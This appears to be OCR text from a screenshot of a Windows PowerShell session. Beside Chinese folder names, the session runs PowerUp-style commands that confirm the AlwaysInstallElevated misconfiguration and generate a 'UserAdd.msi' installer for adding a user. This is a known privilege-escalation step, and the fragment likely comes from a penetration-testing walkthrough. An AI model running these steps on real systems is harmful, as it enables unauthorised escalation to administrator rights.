 我的图片
我的文档
我的音乐
下载
桌面
result
UserAdd
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\whoami> Get-RegistryAlwaysInstallElevated
True
PS C:\Users\whoami> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\Users\whoami>